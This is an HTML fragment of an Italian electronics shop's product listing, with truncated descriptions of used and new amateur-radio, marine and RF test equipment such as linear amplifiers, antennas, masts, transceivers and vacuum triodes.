E' composto da 5 sezioni con i seguenti diametri 55, 51, 46, 42, 38...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=630&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=626&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="ASPIS 7">ASPIS 7</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=626&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.ASPIS7_PROMO____4fffe3d4b4a44nsp_19.jpg" alt="ASPIS 7" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">ANTENNA ASPIS 7
clicca qui per     il data sheet
I primi prodotti costruiti e distribuiti dalla nostra azienda sono   state le antenne per uso radioamatoriale. Le...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=626&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=622&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Cuffie - Microfono 810">Cuffie - Microfono 810</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=622&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Cuffie___Microfo_4feb048c7849dnsp_19.jpg" alt="Cuffie - Microfono 810" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">HD810
Cuffia Stereofonica a padiglioni morbidi dotata di braccetto con microfono.Estremamente comoda e dotata di connettori Jack compatibili con scheda audio personal computer.Ottima per la ricezione e la trasmissione attraverso il...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=622&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=619&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Kenwood TL922 Amplificatore lineare">Kenwood TL922 Amplificatore lineare</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=619&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Kenwood_TL922_Am_4fb91fc8eafddnsp_19.jpg" alt="Kenwood TL922 Amplificatore lineare" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Amplificatore lineare Kenwood TL922.
Uno degli ultimi prodotti da Kenwood.
Ottimo stato estetico (Appare come nuovo!) Perfettamente funzionante. Qualsiasi prova
Completo di manuale cartaceo originale
Valvole in ottimo stato. Potenza di uscita come da...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=619&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=615&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="V E N D U T O Amplificatore Lineare Zetagi B 550P">V E N D U T O Amplificatore Lineare Zeta&hellip;</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=615&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Amplificatore_Li_4fa7bc8925f87nsp_19.jpg" alt="V E N D U T O Amplificatore Lineare Zetagi B 550P" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Zetagi B 550P  Alimentazione: 11 - 14 VCC; 15 - 35 A Potenza d'ingresso: 1 - 10 W AM; 1 - 20 W SSB Potenza d'uscita (PeP): 300 W...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=615&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=614&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Colonna Pneumatica (Palo Telescopico) AUTOPORTANTE">Colonna Pneumatica (Palo Telescopico) AU&hellip;</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=614&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Colonna_Pneumati_4ffd3a5129245nsp_19.jpg" alt="Colonna Pneumatica (Palo Telescopico) AUTOPORTANTE" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">PALO TELESCOPICO PNEUMATICO AUTOPORTANTE IN LEGA LEGGERA AD ELEVATA CAPACITA' DI CARICO

! -ULTIMO PEZZO- !

MOLTE FOTOGRAFIE DISPONIBILI SU RICHIESTA

LUNGHEZZA Completamente esteso 8,20 metri
LUNGHEZZA CompletamenteÂ richiuso 2,23 metri
E' composto da 5 sezioni...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=614&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=612&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="TRALICCIO CON CARRELLO ASCENSORE MOTORIZZATO E GABBIA PORTAROTOR">TRALICCIO CON CARRELLO ASCENSORE MOTORIZ&hellip;</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=612&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Traliccio_con_ca_4fa0e7c34fe12nsp_19.jpg" alt="TRALICCIO CON CARRELLO ASCENSORE MOTORIZZATO E GABBIA PORTAROTOR" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">TRALICCIO MODULARE in acciaio zincato in eccellente stato estetico e funzionale.
MOLTE FOTOGRAFIE DISPONIBILI SU RICHIESTA
Sezione triangolare 35x35x35cm
Composto da 5 sezioni (Moduli) da 3 metri e una da due metri per...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=612&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=611&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Amplificatore lineare 1500W SSB 700W AM">Amplificatore lineare 1500W SSB 700W AM</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=611&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Amplificatore_li_4f9e69acccaabnsp_19.jpg" alt="Amplificatore lineare 1500W SSB 700W AM" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Amplificatore lineare 1500W SSB OUTPUT
Utilizzabile anche per stazione broadcasting AM
Strutturato per operare H24
Con gli attuali circuiti l'ccordo Ã¨ possibile da 900 a 4000KHz (Ampliabile)
Unica valvola metallo-ceramica GS35b Svetlana (Nuova)
USCITA Effettiva...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=611&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=608&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Hewlett Packard HP8640B">Hewlett Packard HP8640B</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=608&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="/components/com_virtuemart/shop_image/product/Hewlett_Packard__508fed91d1d86.jpg" alt="Hewlett Packard HP8640B" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Hewlett Packard HP8640B Signal Generator OPZIONI 001 e 003</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=608&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=607&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="STRUMENTO DI MISURA PER ANTENNE e RICETRASMETTITORI Wattmetro/Ro">STRUMENTO DI MISURA PER ANTENNE e RICETR&hellip;</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=607&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Wattmetro_Rosmet_4f9a605a42032nsp_19.jpg" alt="STRUMENTO DI MISURA PER ANTENNE e RICETRASMETTITORI Wattmetro/Ro" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">RF Directional Watt/VSWR Meter Struthers mod. 1219-D001-G s/n 100839 
Ottimo strumento per misure di POTENZA diretta e riflessa e per misure di R.O.S. (VSWR)
Precisione migliore del piÃ¹ conosciuto Wattmetro BIRD...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=607&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=595&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Sailor RT2048 VHF Nautico">Sailor RT2048 VHF Nautico</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=595&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Sailor_RT2048_VH_4f7ecb877c440nsp_19.jpg" alt="Sailor RT2048 VHF Nautico" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Ricetrasmettitore VHF Sailor modello RT2048
Perfettamente funzionante e in ottime condizioni estetiche.
Qui Ã¨ possibile scaricare il manuale completo: http://www.google.it/url?sa=t&rct=j&q=sailor%20rt2048&source=web&cd=1&sqi=2&ved=0CCwQFjAA&url=http%3A%2F%2Fwww.bluemoment.com%2Fmanuals%2Fsailor_rt2048.pdf&ei=m8d-T_ROwubhBJz0ubIH&usg=AFQjCNGc8vZlPqxLhI3AdTTT9rAGN7KuDA&cad=rja
Corredato di cornetta e connettore-cavo di alimentazione.
Nota: l'immagine riportata non Ã¨ quella dell'oggetto...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=595&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=594&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Sailor RT144 VHF Nautico">Sailor RT144 VHF Nautico</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=594&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Sailor_RT144_VHF_4f7ec73dbde53nsp_19.jpg" alt="Sailor RT144 VHF Nautico" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Ricetrasmettitore VHF Sailor modello RT144
Apparato storico, Ã¨ stato la pietra miliare e il punto di riferimento dei ricetrasmettitori VHF Navali.
Perfettamente funzionante e in ECCELLENTI condizioni estetiche.
Qui Ã¨ possibile scaricare il...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=594&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=592&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Yaesu FT1000MP">Yaesu FT1000MP</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=592&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Yaesu_FT1000MP_507426d2ebf2fnsp_19.jpg" alt="Yaesu FT1000MP" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Ricetrasmettitore HF Yaesu FT1000MP
Â 

Perfettamente funzionante e in ottimo stato, qualsiasi prova.
Completo di doppio imballo, manualistica e accessori standard.
Versione con alimentazione 220Vac entrocontenuta.
Qui Ã¨ possibile scaricare il manuale: http://www.yaesu.com/indexVS.cfm?cmd=DisplayProducts&ProdCatID=102&encProdID=98350FD7E6519C5E98B67FA3D0CD14EF&DivisionID=65&isArchived=1
Realmente perfetto nell'estetica...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=592&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=576&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Generatore di Livello Wandel Goltermann">Generatore di Livello Wandel Goltermann</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=576&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="/components/com_virtuemart/shop_image/product/" alt="Generatore di Livello Wandel Goltermann" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Eccellente Generatore di Livello
Frequenzimetro con lettura meccanica di estrema precisione
Lettura segnale di uscita su grande strumento analogico
Scala 2/20dB
Selettore dB/dBm
Risoluzione 0,1dB
Calibratore incorporato
Livello di uscita massimo +6dBm
Impedenza di uscita selezionabile da 50...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=576&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=575&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Ricevitore selettivo Wandel Goltermann">Ricevitore selettivo Wandel Goltermann</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=575&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="/components/com_virtuemart/shop_image/product/" alt="Ricevitore selettivo Wandel Goltermann" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Eccellente strumento di misura
Utilizzabile anche come ricevitore USB-LSB
Frequenzimetro con lettura meccanica di estrema precisione
Lettura segnale su grande strumento analogico
Scala 2/20dB
Selettore dB/dBm
Risoluzione 0,1dB
Calibratore incorporato
Banda passante 0.4/1.74KHz
Impedenza di ingresso selezionabile da 50...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=575&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=574&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Ricevitore selettivo Siemens">Ricevitore selettivo Siemens</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=574&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="/components/com_virtuemart/shop_image/product/" alt="Ricevitore selettivo Siemens" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Frequenzimetro con lettura su Nixie con risoluzione 1KHz/100Hz
Lettura segnale su grande strumento analogico
Risoluzione 0,2dB
Calibratore incorporato
Banda passante 10KHz/3.1KHz/3.1KHz USB/3.1KHz LSB
Funzione di AFC
Foto e informazioni aggiuntive disponibili su richiesta</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=574&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=439&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Occasione (NUOVO) E120 Classic">Occasione (NUOVO) E120 Classic</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=439&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Occasione__NUOVO_4ecc0c315d5a6nsp_19.jpg" alt="Occasione (NUOVO) E120 Classic" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft"> 
E 120
FINE SERIE, NUOVO, COMPLETO DI CORREDO CAVI/ACCESSORI/STAFFA
2900 Euro ! ! !
Display Multifunzione/Multistazione 12,1" TFT Colori Super High Bright visibile alla luce diretta del sole Supporta Cartografia Navionics Gold...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=439&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=438&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="NUOVO Processore Raymarine GPM400  Eu">NUOVO Processore Raymarine GPM400  Eu</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=438&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Processore_Rayma_4ecc07ba90973nsp_19.jpg" alt="NUOVO Processore Raymarine GPM400  Eu" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">



 
cod. RE02047


RAYMARINE GPM400 PROCESSOR BOX 
Black Box G Series 
Listino (IVA inclusa): â‚¬Â 5.790,00


</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=438&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=367&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="COSSOR TDR">COSSOR TDR</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=367&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.COSSOR_TDR_4ece5913e747ensp_19.gif" alt="COSSOR TDR" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">TDR Cossor
Strumento per la misura e la ricerca di guasti* su linee Coassiali e Bifilari
*Fornisce la distanza in metri dal cortocircuito o dalla rottura
Coefficiente dielettrico programmabile
Con sonda BNC
Alimentazione 220/110 Vac
Come...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=367&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=359&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Triodo GS31 Svetlana">Triodo GS31 Svetlana</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=359&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Triodo_GS31_Svet_4eaaa0218b240nsp_19.gif" alt="Triodo GS31 Svetlana" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Triodo GS31 Svetlana nuova nell'imballo originale sigillato
Dissipazione anodica 1500W
Componente e/o ricambio per amplificatori lineari

CHARACTERISTICS:</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=359&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=358&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Triodo GS35B Svetlana">Triodo GS35B Svetlana</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=358&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Triodo_GS35B_Sve_4eaa9a0ff081bnsp_19.jpg" alt="Triodo GS35B Svetlana" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Triodo GS35B Svetlana nuova nell'imballo originale sigillato
Dissipazione anodica 2500W
Componente e/o ricambio per amplificatori lineari

CHARACTERISTICS:
Intermodulation distortion of the 3rd order: </p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=358&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=356&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Antenna Collineare VHF/UHF mod.UVS300">Antenna Collineare VHF/UHF mod.UVS300</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=356&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Antenna_Collinea_4eaa798f52b05nsp_19.jpg" alt="Antenna Collineare VHF/UHF mod.UVS300" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Antenna Collineare UVS300 Bibanda VHF/UHF da 5,12 Metri
Rimanenza di magazzino, nuova
Gamma operativa (e guadagno): 144-148 MHz (8,3dB) e 430-450 MHz (11,7dB)
Configurazione: 3 elementi collineari per i 2 metri e 8...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=356&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=348&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="1/50 MHz Directional Power Head Marconi 54421-002L">1/50 MHz Directional Power Head Marconi &hellip;</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=348&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.1_50_MHz_Directi_4ea9486bea22bnsp_19.jpg" alt="1/50 MHz Directional Power Head Marconi 54421-002L" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">400Wfs 1/50 MHz Directional Power Head Marconi p/n 54421-002L
numero di serie 132086/032
Come nuovo
Nota: l'immagine riportata non Ã¨ quella dell'oggetto in vendita e serve solo per rendere l'idea generale</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=348&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=347&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="25/1000 MHz Directional Power Head Marconi 54421-003J">25/1000 MHz Directional Power Head Marco&hellip;</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=347&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.25_1000_MHz_Dire_4ea947a0d4c42nsp_19.jpg" alt="25/1000 MHz Directional Power Head Marconi 54421-003J" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">100Wfs 25/1000 MHz Directional Power Head Marconi p/n 54421-003J
numero di serie 132125/041
Come nuovo
Nota: l'immagine riportata non Ã¨ quella dell'oggetto in vendita e serve solo per rendere l'idea generale</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=347&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
